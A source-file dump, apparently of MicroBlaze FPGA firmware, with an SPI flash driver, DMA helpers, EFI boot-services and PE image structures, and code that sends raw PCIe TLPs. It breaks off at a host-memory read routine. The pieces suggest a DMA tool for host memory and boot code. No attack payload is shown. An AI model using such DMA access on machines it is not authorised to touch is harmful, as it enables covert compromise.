8 | int axi_dma_initialize(void);
9 |
10 | int axi_dma_queue_tx(void *buff, u32 size, AXI_DMA_HANDLER handler);
11 | int axi_dma_queue_rx(void *buff, u32 size, AXI_DMA_HANDLER handler);
12 |
13 | bool axi_dma_queued_tx(void);
14 | bool axi_dma_queued_rx(void);
15 |
16 | int axi_dma_wait_tx(u32 timeout);
17 | int axi_dma_wait_rx(u32 timeout);
18 |
19 | #endif
20 |
--------------------------------------------------------------------------------
/software/application/src/axis_pcie.c:
--------------------------------------------------------------------------------
1 | #include
2 | #include
3 |
4 | #include "axis_pcie.h"
5 |
6 | u32 axis_pcie_read_config(u32 num)
7 | {
8 | u32 val;
9 |
10 | getfslx(val, AXIS_PCIE_DEV_ID_CONFIG, FSL_NONBLOCKING);
11 |
12 | // write config space register number
13 | putfslx(num, AXIS_PCIE_DEV_ID_CONFIG, FSL_DEFAULT);
14 | putfslx(num, AXIS_PCIE_DEV_ID_CONFIG, FSL_CONTROL);
15 |
16 | // read config space register data
17 | getfslx(val, AXIS_PCIE_DEV_ID_CONFIG, FSL_DEFAULT);
18 |
19 | return val;
20 | }
21 |
--------------------------------------------------------------------------------
/software/application/src/axis_pcie.h:
--------------------------------------------------------------------------------
1 | #ifndef __AXIS_PCIE_H_
2 | #define __AXIS_PCIE_H_
3 |
4 | // ID of AXI stream device used to access PCI-E config space
5 | #define AXIS_PCIE_DEV_ID_CONFIG 0
6 |
7 | u32 axis_pcie_read_config(u32 num);
8 |
9 | #endif
10 |
--------------------------------------------------------------------------------
/software/application/src/common.h:
--------------------------------------------------------------------------------
1 | #ifndef __COMMON_H_
2 | #define __COMMON_H_
3 |
4 | #define PAGE_SIZE 0x1000
5 |
6 | #define ALIGN_UP(_val_, _align_) (((_val_) + ((_align_) - 1)) & ~((_align_) - 1))
7 |
8 | #define ALIGN_DOWN(_val_, _align_) ((_val_) & ~((_align_) - 1))
9 |
10 | #define MIN(_x_, _y_) (((_x_) < (_y_)) ? (_x_) : (_y_))
11 | #define MAX(_x_, _y_) (((_x_) > (_y_)) ? (_x_) : (_y_))
12 |
13 | #define OFFSET_OF(_type_, _field_) ((u32)&(((_type_ *)0)->_field_))
14 |
15 | #endif
16 |
--------------------------------------------------------------------------------
/software/application/src/efi.h:
--------------------------------------------------------------------------------
1 | #ifndef __EFI_H_
2 | #define __EFI_H_
3 |
4 | typedef u64 efi_ptr;
5 |
6 | typedef efi_ptr efi_handle;
7 |
8 | struct efi_table_header
9 | {
10 | u64 signature;
11 | u32 revision;
12 | u32 header_size;
13 | u32 crc32;
14 | u32 reserved;
15 | };
16 |
17 | struct efi_system_table
18 | {
19 | struct efi_table_header hdr;
20 |
21 | efi_ptr firmware_vendor;
22 | u64 firmware_revision;
23 |
24 | efi_handle console_in_handler;
25 | efi_ptr con_in;
26 |
27 | efi_handle console_out_handler;
28 | efi_ptr con_out;
29 |
30 | efi_handle standard_error_handle;
31 | efi_ptr std_err;
32 |
33 | efi_ptr runtime_services;
34 | efi_ptr boot_services;
35 | u64 num_table_entries;
36 | efi_ptr configuration_table;
37 | };
38 |
39 | struct efi_boot_services
40 | {
41 | struct efi_table_header hdr;
42 |
43 | /* Task Priority Services */
44 | efi_ptr raise_tpl;
45 | efi_ptr restore_tpl;
46 |
47 | /* Memory Services */
48 | efi_ptr allocate_pages;
49 | efi_ptr free_pages;
50 | efi_ptr get_memory_map;
51 | efi_ptr allocate_pool;
52 | efi_ptr free_pool;
53 |
54 | /* Event & Timer Services */
55 | efi_ptr create_event;
56 | efi_ptr set_timer;
57 | efi_ptr wait_for_event;
58 | efi_ptr signal_event;
59 | efi_ptr close_event;
60 | efi_ptr check_event;
61 |
62 | /* Protocol Handler Services */
63 | efi_ptr install_protocol_interface;
64 | efi_ptr reinstall_protocol_interface;
65 | efi_ptr uninstall_protocol_interface;
66 | efi_ptr handle_protocol;
67 | efi_ptr reserved;
68 | efi_ptr register_protocol_notify;
69 | efi_ptr locate_handle;
70 | efi_ptr locate_device_path;
71 | efi_ptr install_configuration_table;
72 |
73 | /* Image Services */
74 | efi_ptr load_image;
75 | efi_ptr start_image;
76 | efi_ptr exit;
77 | efi_ptr unload_image;
78 | efi_ptr exit_boot_services;
79 |
80 | /* Miscellaneous Services */
81 | efi_ptr get_next_monotonic_count;
82 | efi_ptr stall;
83 | efi_ptr set_watchdog_timer;
84 |
85 | /* DriverSupport Services */
86 | efi_ptr connect_controller;
87 | efi_ptr disconnect_controller;
88 |
89 | /* Open and Close Protocol Services */
90 | efi_ptr open_protocol;
91 | efi_ptr close_protocol;
92 | efi_ptr open_protocol_information;
93 |
94 | /* Library Services */
95 | efi_ptr protocols_per_handle;
96 | efi_ptr locate_handle_buffer;
97 | efi_ptr locate_protocol;
98 | efi_ptr install_multiple_protocol_interfaces;
99 | efi_ptr uninstall_multiple_protocol_interfaces;
100 |
101 | /* 32-bit CRC Services */
102 | efi_ptr calculate_crc32;
103 |
104 | /* Miscellaneous Services */
105 | efi_ptr copy_mem;
106 | efi_ptr set_mem;
107 | };
108 |
109 | #endif
110 |
--------------------------------------------------------------------------------
/software/application/src/efi_image.h:
--------------------------------------------------------------------------------
1 | #ifndef __PE_IMAGE_H_
2 | #define __PE_IMAGE_H_
3 |
4 | // DOS header signature
5 | #define DOS_SIGNATURE 0x5a4d
6 |
7 | // NT headers signature
8 | #define PE_SIGNATURE 0x4550
9 |
10 | struct dos_header
11 | {
12 | u16 e_magic;
13 | u16 e_cblp;
14 | u16 e_cp;
15 | u16 e_crlc;
16 | u16 e_cparhdr;
17 | u16 e_minalloc;
18 | u16 e_maxalloc;
19 | u16 e_ss;
20 | u16 e_sp;
21 | u16 e_csum;
22 | u16 e_ip;
23 | u16 e_cs;
24 | u16 e_lfarlc;
25 | u16 e_ovno;
26 | u16 e_res[4];
27 | u16 e_oemid;
28 | u16 e_oeminfo;
29 | u16 e_res2[10];
30 | u32 e_lfanew;
31 | };
32 |
33 | struct pe32_file_header
34 | {
35 | u16 machine;
36 | u16 num_sections;
37 | u32 time;
38 | u32 symtab_offset;
39 | u32 num_symbols;
40 | u16 optional_header_size;
41 | u16 characteristics;
42 | };
43 |
44 | /*
45 | Machine type constants
46 | */
47 | #define PE32_MACHINE_I386 0x014c
48 | #define PE32_MACHINE_IA64 0x0200
49 | #define PE32_MACHINE_X86_64 0x8664
50 | #define PE32_MACHINE_ARM64 0xaa64
51 |
52 | /*
53 | Subsystem constnts
54 | */
55 | #define SUBSYSTEM_EFI_APPLICATION 10
56 | #define SUBSYSTEM_EFI_BOOT_SERVICE_DRIVER 11
57 | #define SUBSYSTEM_EFI_RUNTIME_DRIVER 12
58 | #define SUBSYSTEM_EFI_ROM 13
59 |
60 | struct pe32_data_directory
61 | {
62 | u32 rva;
63 | u32 size;
64 | };
65 |
66 | struct pe64_optional_header
67 | {
68 | u16 magic;
69 | u8 major_linker_version;
70 | u8 minor_linker_version;
71 | u32 code_size;
72 | u32 data_size;
73 | u32 bss_size;
74 | u32 entry_addr;
75 | u32 code_base;
76 |
77 | u64 image_base;
78 |
79 | u32 section_alignment;
80 | u32 file_alignment;
81 | u16 major_os_version;
82 | u16 minor_os_version;
83 | u16 major_image_version;
84 | u16 minor_image_version;
85 | u16 major_subsystem_version;
86 | u16 minor_subsystem_version;
87 | u32 reserved;
88 | u32 image_size;
89 | u32 header_size;
90 | u32 checksum;
91 | u16 subsystem;
92 | u16 dll_characteristics;
93 |
94 | u64 stack_reserve_size;
95 | u64 stack_commit_size;
96 | u64 heap_reserve_size;
97 | u64 heap_commit_size;
98 |
99 | u32 loader_flags;
100 | u32 num_data_directories;
101 |
102 | /* Data directories */
103 | struct pe32_data_directory export_table;
104 | struct pe32_data_directory import_table;
105 | struct pe32_data_directory resource_table;
106 | struct pe32_data_directory exception_table;
107 | struct pe32_data_directory certificate_table;
108 | struct pe32_data_directory base_relocation_table;
109 | struct pe32_data_directory debug;
110 | struct pe32_data_directory architecture;
111 | struct pe32_data_directory global_ptr;
112 | struct pe32_data_directory tls_table;
113 | struct pe32_data_directory load_config_table;
114 | struct pe32_data_directory bound_import;
115 | struct pe32_data_directory iat;
116 | struct pe32_data_directory delay_import_descriptor;
117 | struct pe32_data_directory com_runtime_header;
118 | struct pe32_data_directory reserved_entry;
119 | };
120 |
121 | struct pe64_nt_headers
122 | {
123 | /* This is always PE\0\0 */
124 | u32 signature;
125 |
126 | /* The COFF file header */
127 | struct pe32_file_header file_header;
128 |
129 | /* The Optional header */
130 | struct pe64_optional_header optional_header;
131 | };
132 |
133 | struct pe32_section_header
134 | {
135 | char name[8];
136 | u32 virtual_size;
137 | u32 virtual_address;
138 | u32 raw_data_size;
139 | u32 raw_data_offset;
140 | u32 relocations_offset;
141 | u32 line_numbers_offset;
142 | u16 num_relocations;
143 | u16 num_line_numbers;
144 | u32 characteristics;
145 | };
146 |
147 | #endif
148 |
--------------------------------------------------------------------------------
/software/application/src/flash.c:
--------------------------------------------------------------------------------
1 | #include
2 | #include
3 |
4 | #include
5 | #include
6 | #include
7 | #include
8 |
9 | #include "platform_config.h"
10 | #include "flash.h"
11 |
12 | /*
13 | The following constant defines the slave select signal that is used to
14 | to select the Flash device on the SPI bus, this signal is typically
15 | connected to the chip select of the device.
16 | */
17 | #define SPI_SELECT 0x01
18 |
19 | #define READ_WRITE_EXTRA_BYTES 4
20 |
21 | // SPI device instance
22 | static XSpi m_Spi;
23 |
24 | // read/write buffer
25 | static u8 m_buff_tx[READ_WRITE_EXTRA_BYTES + FLASH_PAGE_SIZE];
26 | static u8 m_buff_rx[READ_WRITE_EXTRA_BYTES + FLASH_PAGE_SIZE + 4];
27 |
28 | static int spi_transfer(u8 *buff_tx, u8 *buff_rx, u32 size)
29 | {
30 | int Status = XST_FAILURE;
31 |
32 | // start the SPI driver so that the device is enabled
33 | XSpi_Start(&m_Spi);
34 |
35 | // disable global interrupt to use polled mode operation
36 | XSpi_IntrGlobalDisable(&m_Spi);
37 |
38 | if ((Status = XSpi_SetSlaveSelect(&m_Spi, SPI_SELECT)) != XST_SUCCESS)
39 | {
40 |
41 | #ifdef VERBOSE
42 |
43 | xil_printf("ERROR: XSpi_SetSlaveSelect() fails\n");
44 | #endif
45 | return XST_FAILURE;
46 | }
47 |
48 | // perform SPI transfer
49 | if ((Status = XSpi_Transfer(&m_Spi, buff_tx, buff_rx, size)) != XST_SUCCESS)
50 | {
51 |
52 | #ifdef VERBOSE
53 |
54 | xil_printf("ERROR: XSpi_Transfer() fails\n");
55 | #endif
56 | return XST_FAILURE;
57 | }
58 |
59 | XSpi_Stop(&m_Spi);
60 |
61 | return XST_SUCCESS;
62 | }
63 |
64 | static int spi_flash_get_status(u8 *Val)
65 | {
66 | int Status = XST_FAILURE;
67 |
68 | m_buff_tx[0] = COMMAND_STATUS_READ_1;
69 |
70 | // send SR1 read command
71 | if ((Status = spi_transfer(m_buff_tx, m_buff_rx, 2)) != XST_SUCCESS)
72 | {
73 | return XST_FAILURE;
74 | }
75 |
76 | if (Val)
77 | {
78 | *Val = m_buff_rx[1];
79 | }
80 |
81 | return XST_SUCCESS;
82 | }
83 |
84 | static int spi_flash_wait_ready(void)
85 | {
86 | int Status = XST_FAILURE;
87 |
88 | while (true)
89 | {
90 | u8 Val = 0;
91 |
92 | // get status 1 register value
93 | if ((Status = spi_flash_get_status(&Val)) != XST_SUCCESS)
94 | {
95 | return XST_FAILURE;
96 | }
97 |
98 | // check if flash is ready to accept next command
99 | if ((Val & 0x01) == 0)
100 | {
101 | break;
102 | }
103 | }
104 |
105 | return XST_SUCCESS;
106 | }
107 |
108 | int spi_flash_write_enable(u8 Command)
109 | {
110 | int Status = XST_FAILURE;
111 |
112 | if ((Status = spi_flash_wait_ready()) != XST_SUCCESS)
113 | {
114 |
115 | #ifdef VERBOSE
116 |
117 | xil_printf("ERROR: spi_flash_wait_ready() fails\n");
118 | #endif
119 | return XST_FAILURE;
120 | }
121 |
122 | m_buff_tx[0] = Command;
123 | m_buff_tx[1] = 0;
124 |
125 | // send write enable command
126 | if ((Status = spi_transfer(m_buff_tx, NULL, 1)) != XST_SUCCESS)
127 | {
128 | return XST_FAILURE;
129 | }
130 |
131 | return XST_SUCCESS;
132 | }
133 |
134 | int spi_flash_block_erase(u32 Address)
135 | {
136 | int Status = XST_FAILURE;
137 |
138 | if ((Status = spi_flash_wait_ready()) != XST_SUCCESS)
139 | {
140 |
141 | #ifdef VERBOSE
142 |
143 | xil_printf("ERROR: spi_flash_wait_ready() fails\n");
144 | #endif
145 | return XST_FAILURE;
146 | }
147 |
148 | // prepare sector erase command
149 | m_buff_tx[0] = COMMAND_BLOCK_ERASE;
150 | m_buff_tx[1] = (u8)((Address >> 16) & 0xff);
151 | m_buff_tx[2] = (u8)((Address >> 8) & 0xff);
152 | m_buff_tx[3] = (u8)((Address >> 0) & 0xff);
153 |
154 | // send command
155 | if ((Status = spi_transfer(m_buff_tx, NULL, 4)) != XST_SUCCESS)
156 | {
157 | return XST_FAILURE;
158 | }
159 |
160 | return XST_SUCCESS;
161 | }
162 |
163 | int spi_flash_read(u32 Address, u8 *Buff, u32 Size, u8 Command)
164 | {
165 | int Status = XST_FAILURE;
166 | u32 DummyBytes = 0;
167 |
168 | if (Size > FLASH_PAGE_SIZE)
169 | {
170 | // read size is too large
171 | return XST_FAILURE;
172 | }
173 |
174 | if ((Status = spi_flash_wait_ready()) != XST_SUCCESS)
175 | {
176 |
177 | #ifdef VERBOSE
178 |
179 | xil_printf("ERROR: spi_flash_wait_ready() fails\n");
180 | #endif
181 | return XST_FAILURE;
182 | }
183 |
184 | // prepare flash read command
185 | m_buff_tx[0] = Command;
186 | m_buff_tx[1] = (u8)((Address >> 16) & 0xff);
187 | m_buff_tx[2] = (u8)((Address >> 8) & 0xff);
188 | m_buff_tx[3] = (u8)((Address >> 0) & 0xff);
189 |
190 | // dummy clock cycles before data available
191 | if (Command == COMMAND_DUAL_READ)
192 | {
193 | DummyBytes = 2;
194 | }
195 | else if (Command == COMMAND_DUAL_IO_READ)
196 | {
197 | DummyBytes = 1;
198 | }
199 | else if (Command == COMMAND_QUAD_IO_READ)
200 | {
201 | DummyBytes = 3;
202 | }
203 | else if (Command == COMMAND_QUAD_READ)
204 | {
205 | DummyBytes = 4;
206 | }
207 |
208 | // perform transfer
209 | if ((Status = spi_transfer(m_buff_tx, m_buff_rx, Size + DummyBytes + READ_WRITE_EXTRA_BYTES)) != XST_SUCCESS)
210 | {
211 | return XST_FAILURE;
212 | }
213 |
214 | if (Buff)
215 | {
216 | // copy data to the caller buffer
217 | memcpy(Buff, m_buff_rx + DummyBytes + READ_WRITE_EXTRA_BYTES, Size);
218 | }
219 |
220 | return XST_SUCCESS;
221 | }
222 |
223 | int spi_flash_write(u32 Address, u8 *Buff, u32 Size)
224 | {
225 | int Status = XST_FAILURE;
226 |
227 | if (Size > FLASH_PAGE_SIZE)
228 | {
229 | // write size is too large
230 | return XST_FAILURE;
231 | }
232 |
233 | if ((Status = spi_flash_wait_ready()) != XST_SUCCESS)
234 | {
235 |
236 | #ifdef VERBOSE
237 |
238 | xil_printf("ERROR: spi_flash_wait_ready() fails\n");
239 | #endif
240 | return XST_FAILURE;
241 | }
242 |
243 | // prepare flash write command
244 | m_buff_tx[0] = COMMAND_PAGE_PROGRAM;
245 | m_buff_tx[1] = (u8)((Address >> 16) & 0xff);
246 | m_buff_tx[2] = (u8)((Address >> 8) & 0xff);
247 | m_buff_tx[3] = (u8)((Address >> 0) & 0xff);
248 |
249 | // copy data from the caller buffer
250 | memcpy(m_buff_tx + READ_WRITE_EXTRA_BYTES, Buff, Size);
251 |
252 | // perform transfer
253 | if ((Status = spi_transfer(m_buff_tx, NULL, Size + READ_WRITE_EXTRA_BYTES)) != XST_SUCCESS)
254 | {
255 | return XST_FAILURE;
256 | }
257 |
258 | return XST_SUCCESS;
259 | }
260 |
261 | int spi_flash_initialize(void)
262 | {
263 | int Status = XST_FAILURE;
264 |
265 | // initialize the SPI driver
266 | if ((Status = XSpi_Initialize(&m_Spi, DEVICE_ID_SPI)) != XST_SUCCESS)
267 | {
268 |
269 | #ifdef VERBOSE
270 |
271 | xil_printf("ERROR: XSpi_Initialize() fails\n");
272 | #endif
273 | return XST_FAILURE;
274 | }
275 |
276 | // set SPI master mode
277 | if ((Status = XSpi_SetOptions(&m_Spi, XSP_MASTER_OPTION | XSP_MANUAL_SSELECT_OPTION)) != XST_SUCCESS)
278 | {
279 |
280 | #ifdef VERBOSE
281 |
282 | xil_printf("ERROR: XSpi_SetOptions() fails\n");
283 | #endif
284 | return XST_FAILURE;
285 | }
286 |
287 | return XST_SUCCESS;
288 | }
289 |
--------------------------------------------------------------------------------
/software/application/src/flash.h:
--------------------------------------------------------------------------------
1 | #ifndef __FLASH_H_
2 | #define __FLASH_H_
3 |
4 | /*
5 | Number of bytes per page, sector and block in the flash device.
6 | */
7 | #define FLASH_PAGE_SIZE 0x100
8 | #define FLASH_SECTOR_SIZE 0x1000 // 4Kb
9 | #define FLASH_BLOCK_SIZE 0x10000 // 64Kb
10 |
11 | /*
12 | Definitions of the SPI flash commands.
13 | */
14 | #define COMMAND_STATUS_WRITE 0x01 // status registers write command
15 | #define COMMAND_STATUS_READ_1 0x05 // SR1 read command
16 | #define COMMAND_STATUS_READ_2 0x35 // SR2 read command
17 | #define COMMAND_STATUS_READ_3 0x33 // SR3 read command
18 | #define COMMAND_PAGE_PROGRAM 0x02 // page program command
19 | #define COMMAND_QUAD_WRITE 0x32 // quad input fast program
20 | #define COMMAND_RANDOM_READ 0x03 // random read command
21 | #define COMMAND_DUAL_READ 0x3B // dual output fast read
22 | #define COMMAND_DUAL_IO_READ 0xBB // dual IO fast read
23 | #define COMMAND_QUAD_READ 0x6B // quad output fast read
24 | #define COMMAND_QUAD_IO_READ 0xEB // quad IO fast read
25 | #define COMMAND_WRITE_ENABLE 0x06 // write enable command
26 | #define COMMAND_WRITE_DISABLE 0x04 // write disable command
27 | #define COMMAND_SECTOR_ERASE 0x20 // sector erase command
28 | #define COMMAND_BLOCK_ERASE 0xD8 // block erase command
29 | #define COMMAND_BULK_ERASE 0xC7 // bulk erase command
30 |
31 | int spi_flash_initialize(void);
32 |
33 | int spi_flash_write_enable(u8 Command);
34 | int spi_flash_block_erase(u32 Address);
35 |
36 | int spi_flash_read(u32 Address, u8 *Buff, u32 Size, u8 Command);
37 | int spi_flash_write(u32 Address, u8 *Buff, u32 Size);
38 |
39 | #endif
40 |
--------------------------------------------------------------------------------
/software/application/src/lscript.ld:
--------------------------------------------------------------------------------
1 | /*******************************************************************/
2 | /* */
3 | /* This file is automatically generated by linker script generator.*/
4 | /* */
5 | /* Version: 2019.2 */
6 | /* */
7 | /* Copyright (c) 2010-2019 Xilinx, Inc. All rights reserved. */
8 | /* */
9 | /* Description : MicroBlaze Linker Script */
10 | /* */
11 | /*******************************************************************/
12 |
13 | _STACK_SIZE = DEFINED(_STACK_SIZE) ? _STACK_SIZE : 0x400;
14 | _HEAP_SIZE = DEFINED(_HEAP_SIZE) ? _HEAP_SIZE : 0x800;
15 |
16 | /* Define Memories in the system */
17 |
18 | MEMORY
19 | {
20 | microblaze_0_local_memory_ilmb_bram_if_cntlr_Mem_microblaze_0_local_memory_dlmb_bram_if_cntlr_Mem : ORIGIN = 0x50, LENGTH = 0x1FFB0
21 | axi_bram_ctrl_0_Mem0 : ORIGIN = 0xC0000000, LENGTH = 0x1000
22 | }
23 |
24 | /* Specify the default entry point to the program */
25 |
26 | ENTRY(_start)
27 |
28 | /* Define the sections, and where they are mapped in memory */
29 |
30 | SECTIONS
31 | {
32 | .vectors.reset 0x0 : {
33 | KEEP (*(.vectors.reset))
34 | }
35 |
36 | .vectors.sw_exception 0x8 : {
37 | KEEP (*(.vectors.sw_exception))
38 | }
39 |
40 | .vectors.interrupt 0x10 : {
41 | KEEP (*(.vectors.interrupt))
42 | }
43 |
44 | .vectors.hw_exception 0x20 : {
45 | KEEP (*(.vectors.hw_exception))
46 | }
47 |
48 | .text : {
49 | *(.text)
50 | *(.text.*)
51 | *(.gnu.linkonce.t.*)
52 | } > microblaze_0_local_memory_ilmb_bram_if_cntlr_Mem_microblaze_0_local_memory_dlmb_bram_if_cntlr_Mem
53 |
54 | .init : {
55 | KEEP (*(.init))
56 | } > microblaze_0_local_memory_ilmb_bram_if_cntlr_Mem_microblaze_0_local_memory_dlmb_bram_if_cntlr_Mem
57 |
58 | .fini : {
59 | KEEP (*(.fini))
60 | } > microblaze_0_local_memory_ilmb_bram_if_cntlr_Mem_microblaze_0_local_memory_dlmb_bram_if_cntlr_Mem
61 |
62 | .ctors : {
63 | __CTOR_LIST__ = .;
64 | ___CTORS_LIST___ = .;
65 | KEEP (*crtbegin.o(.ctors))
66 | KEEP (*(EXCLUDE_FILE(*crtend.o) .ctors))
67 | KEEP (*(SORT(.ctors.*)))
68 | KEEP (*(.ctors))
69 | __CTOR_END__ = .;
70 | ___CTORS_END___ = .;
71 | } > microblaze_0_local_memory_ilmb_bram_if_cntlr_Mem_microblaze_0_local_memory_dlmb_bram_if_cntlr_Mem
72 |
73 | .dtors : {
74 | __DTOR_LIST__ = .;
75 | ___DTORS_LIST___ = .;
76 | KEEP (*crtbegin.o(.dtors))
77 | KEEP (*(EXCLUDE_FILE(*crtend.o) .dtors))
78 | KEEP (*(SORT(.dtors.*)))
79 | KEEP (*(.dtors))
80 | PROVIDE(__DTOR_END__ = .);
81 | PROVIDE(___DTORS_END___ = .);
82 | } > microblaze_0_local_memory_ilmb_bram_if_cntlr_Mem_microblaze_0_local_memory_dlmb_bram_if_cntlr_Mem
83 |
84 | .rodata : {
85 | __rodata_start = .;
86 | *(.rodata)
87 | *(.rodata.*)
88 | *(.gnu.linkonce.r.*)
89 | __rodata_end = .;
90 | } > microblaze_0_local_memory_ilmb_bram_if_cntlr_Mem_microblaze_0_local_memory_dlmb_bram_if_cntlr_Mem
91 |
92 | .sdata2 : {
93 | . = ALIGN(8);
94 | __sdata2_start = .;
95 | *(.sdata2)
96 | *(.sdata2.*)
97 | *(.gnu.linkonce.s2.*)
98 | . = ALIGN(8);
99 | __sdata2_end = .;
100 | } > microblaze_0_local_memory_ilmb_bram_if_cntlr_Mem_microblaze_0_local_memory_dlmb_bram_if_cntlr_Mem
101 |
102 | .sbss2 : {
103 | __sbss2_start = .;
104 | *(.sbss2)
105 | *(.sbss2.*)
106 | *(.gnu.linkonce.sb2.*)
107 | __sbss2_end = .;
108 | } > microblaze_0_local_memory_ilmb_bram_if_cntlr_Mem_microblaze_0_local_memory_dlmb_bram_if_cntlr_Mem
109 |
110 | .data : {
111 | . = ALIGN(4);
112 | __data_start = .;
113 | *(.data)
114 | *(.data.*)
115 | *(.gnu.linkonce.d.*)
116 | __data_end = .;
117 | } > microblaze_0_local_memory_ilmb_bram_if_cntlr_Mem_microblaze_0_local_memory_dlmb_bram_if_cntlr_Mem
118 |
119 | .got : {
120 | *(.got)
121 | } > microblaze_0_local_memory_ilmb_bram_if_cntlr_Mem_microblaze_0_local_memory_dlmb_bram_if_cntlr_Mem
122 |
123 | .got1 : {
124 | *(.got1)
125 | } > microblaze_0_local_memory_ilmb_bram_if_cntlr_Mem_microblaze_0_local_memory_dlmb_bram_if_cntlr_Mem
126 |
127 | .got2 : {
128 | *(.got2)
129 | } > microblaze_0_local_memory_ilmb_bram_if_cntlr_Mem_microblaze_0_local_memory_dlmb_bram_if_cntlr_Mem
130 |
131 | .eh_frame : {
132 | *(.eh_frame)
133 | } > microblaze_0_local_memory_ilmb_bram_if_cntlr_Mem_microblaze_0_local_memory_dlmb_bram_if_cntlr_Mem
134 |
135 | .jcr : {
136 | *(.jcr)
137 | } > microblaze_0_local_memory_ilmb_bram_if_cntlr_Mem_microblaze_0_local_memory_dlmb_bram_if_cntlr_Mem
138 |
139 | .gcc_except_table : {
140 | *(.gcc_except_table)
141 | } > microblaze_0_local_memory_ilmb_bram_if_cntlr_Mem_microblaze_0_local_memory_dlmb_bram_if_cntlr_Mem
142 |
143 | .sdata : {
144 | . = ALIGN(8);
145 | __sdata_start = .;
146 | *(.sdata)
147 | *(.sdata.*)
148 | *(.gnu.linkonce.s.*)
149 | __sdata_end = .;
150 | } > microblaze_0_local_memory_ilmb_bram_if_cntlr_Mem_microblaze_0_local_memory_dlmb_bram_if_cntlr_Mem
151 |
152 | .sbss (NOLOAD) : {
153 | . = ALIGN(4);
154 | __sbss_start = .;
155 | *(.sbss)
156 | *(.sbss.*)
157 | *(.gnu.linkonce.sb.*)
158 | . = ALIGN(8);
159 | __sbss_end = .;
160 | } > microblaze_0_local_memory_ilmb_bram_if_cntlr_Mem_microblaze_0_local_memory_dlmb_bram_if_cntlr_Mem
161 |
162 | .tdata : {
163 | __tdata_start = .;
164 | *(.tdata)
165 | *(.tdata.*)
166 | *(.gnu.linkonce.td.*)
167 | __tdata_end = .;
168 | } > microblaze_0_local_memory_ilmb_bram_if_cntlr_Mem_microblaze_0_local_memory_dlmb_bram_if_cntlr_Mem
169 |
170 | .tbss : {
171 | __tbss_start = .;
172 | *(.tbss)
173 | *(.tbss.*)
174 | *(.gnu.linkonce.tb.*)
175 | __tbss_end = .;
176 | } > microblaze_0_local_memory_ilmb_bram_if_cntlr_Mem_microblaze_0_local_memory_dlmb_bram_if_cntlr_Mem
177 |
178 | .bss (NOLOAD) : {
179 | . = ALIGN(4);
180 | __bss_start = .;
181 | *(.bss)
182 | *(.bss.*)
183 | *(.gnu.linkonce.b.*)
184 | *(COMMON)
185 | . = ALIGN(4);
186 | __bss_end = .;
187 | } > microblaze_0_local_memory_ilmb_bram_if_cntlr_Mem_microblaze_0_local_memory_dlmb_bram_if_cntlr_Mem
188 |
189 | _SDA_BASE_ = __sdata_start + ((__sbss_end - __sdata_start) / 2 );
190 |
191 | _SDA2_BASE_ = __sdata2_start + ((__sbss2_end - __sdata2_start) / 2 );
192 |
193 | /* Generate Stack and Heap definitions */
194 |
195 | .heap (NOLOAD) : {
196 | . = ALIGN(8);
197 | _heap = .;
198 | _heap_start = .;
199 | . += _HEAP_SIZE;
200 | _heap_end = .;
201 | } > microblaze_0_local_memory_ilmb_bram_if_cntlr_Mem_microblaze_0_local_memory_dlmb_bram_if_cntlr_Mem
202 |
203 | .stack (NOLOAD) : {
204 | _stack_end = .;
205 | . += _STACK_SIZE;
206 | . = ALIGN(8);
207 | _stack = .;
208 | __stack = _stack;
209 | } > microblaze_0_local_memory_ilmb_bram_if_cntlr_Mem_microblaze_0_local_memory_dlmb_bram_if_cntlr_Mem
210 |
211 | _end = .;
212 | }
213 |
214 |
--------------------------------------------------------------------------------
/software/application/src/pcie_tlp.c:
--------------------------------------------------------------------------------
1 | #include
2 | #include
3 | #include
4 |
5 | #include
6 | #include
7 | #include
8 |
9 | #include "platform_config.h"
10 | #include "axi_dma.h"
11 | #include "protocol.h"
12 | #include "pcie_tlp.h"
13 | #include "common.h"
14 |
15 | // DMA buffers for transmit and receive
16 | static u8 *m_buff_rx = (u8 *)(DMA_BUFF_ADDR + 0);
17 | static u8 *m_buff_tx = (u8 *)(DMA_BUFF_ADDR + PROT_MAX_PACKET_SIZE);
18 |
19 | // defined in application.c
20 | extern u32 m_dev_id;
21 |
22 | int tlp_size(u8 *data)
23 | {
24 | u32 header = 0, type = 0, size = 0;
25 |
26 | memcpy(&header, data, sizeof(u32));
27 |
28 | type = (header >> 29) & 0x3;
29 | size = (header >> 0) & 0x3ff;
30 |
31 | switch (type)
32 | {
33 | case TLP_3_NO_DATA:
34 |
35 | return sizeof(u32) * 3;
36 |
37 | case TLP_4_NO_DATA:
38 |
39 | return sizeof(u32) * 4;
40 |
41 | case TLP_3_DATA:
42 |
43 | return sizeof(u32) * (3 + size);
44 |
45 | case TLP_4_DATA:
46 |
47 | return sizeof(u32) * (4 + size);
48 | }
49 |
50 | return 0;
51 | }
52 |
53 | int tlp_recv(u8 *buff, u32 *ret_size)
54 | {
55 | u32 size = 0;
56 |
57 | // receive TLP
58 | if (axi_dma_queue_rx(m_buff_rx, PROT_MAX_PACKET_SIZE, NULL) == XST_SUCCESS)
59 | {
60 | // wait for the completion
61 | if (axi_dma_wait_rx(TLP_READ_TIMEOUT) == XST_SUCCESS)
62 | {
63 |
64 | #if (XPAR_MICROBLAZE_USE_DCACHE != 0)
65 |
66 | // invalidate cache after the transfer
67 | Xil_DCacheInvalidateRange((u32)m_buff_rx, PROT_MAX_PACKET_SIZE);
68 | #endif
69 | // calculate TLP length
70 | if ((size = tlp_size(m_buff_rx)) != 0)
71 | {
72 | if (buff)
73 | {
74 | // copy TLP data to the DMA transmit buffer
75 | memcpy(buff, m_buff_rx, size);
76 | }
77 |
78 | if (ret_size)
79 | {
80 | *ret_size = size;
81 | }
82 |
83 | return XST_SUCCESS;
84 | }
85 | }
86 | else
87 | {
88 | return XST_TIMEOUT;
89 | }
90 | }
91 |
92 | return XST_FAILURE;
93 | }
94 |
95 | int tlp_send(u8 *buff, u32 size)
96 | {
97 | if (buff)
98 | {
99 | // copy TLP data to the DMA transmit buffer
100 | memcpy(m_buff_tx, buff, size);
101 | }
102 |
103 | #if (XPAR_MICROBLAZE_USE_DCACHE != 0)
104 |
105 | // flush cache before the transfer
106 | Xil_DCacheFlushRange((u32)m_buff_tx, PROT_MAX_PACKET_SIZE);
107 |
108 | #endif
109 |
110 | // send TLP
111 | if (axi_dma_queue_tx(m_buff_tx, size, NULL) == XST_SUCCESS)
112 | {
113 | // wait for the completion
114 | axi_dma_wait_tx(0);
115 |
116 | return XST_SUCCESS;
117 | }
118 |
119 | return XST_FAILURE;
120 | }
121 |
122 | int mem_read(u64 addr, u8 *buff, u32 size)
123 | {
124 | u32 ptr = 0, tlp_size = 0;
